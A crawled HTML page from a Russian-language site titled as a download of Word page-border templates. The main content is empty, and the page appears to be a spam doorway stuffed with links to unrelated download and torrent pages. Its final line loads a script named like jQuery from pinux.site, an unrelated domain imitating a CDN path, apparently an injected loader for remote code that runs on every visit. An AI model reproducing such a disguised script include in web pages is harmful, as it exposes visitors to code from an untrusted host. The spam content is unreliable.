

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-skachat-fayl-s-ramkami-dlya-vorda.html
body_size: 1834
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать файл с рамками для ворда - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать файл с рамками для ворда</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-igrat-igry-simulyator-zombi.html">Играть игры симулятор зомби</a></li>
                                <li><a href="nvk4q-gost-na-posadochnyy-material-derevev-i-kustarnikov.html">Гост на посадочный материал деревьев и кустарников</a></li>
                                <li><a href="nvk4q-destroy-windows-spying-torrent.html">Destroy windows spying торрент</a></li>
                                <li><a href="nvk4q-sinhronnyy-dvigatel-prezentaciya.html">Синхронный двигатель презентация</a></li>
                                <li><a href="nvk4q-principialnaya-elektricheskaya-shema-elektrodvigatelya.html">Принципиальная электрическая схема электродвигателя</a></li>
                                <li><a href="nvk4q-skachat-na-telefon-nokia-5228-igry-detskie.html">Скачать на телефон nokia 5228 игры детские</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-es65-proshivka.html">Es65 прошивка</a></li>
                                            <li><a href="nvk4q-szhat-video-onlayn-bez-poteri-kachestva.html">Сжать видео онлайн без потери качества</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-sting-luchshee-cherez-torrent.html">Скачать стинг лучшее через торрент</a></li>
                                            <li><a href="nvk4q-skachat-igry-faytingi-na-android-bez-interneta.html">Скачать игры файтинги на андроид без интернета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-chas-istiny-istoriya-rossii.html">Час истины история россии</a></li>
                                            <li><a href="nvk4q-skachat-film-nervnaya-sistema-cheloveka.html">Скачать фильм нервная система человека</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-ethernet-hub.html">Ethernet hub</a></li>
                                            <li><a href="nvk4q-sdelat-zayavlenie-sinonim.html">Сделать заявление синоним</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
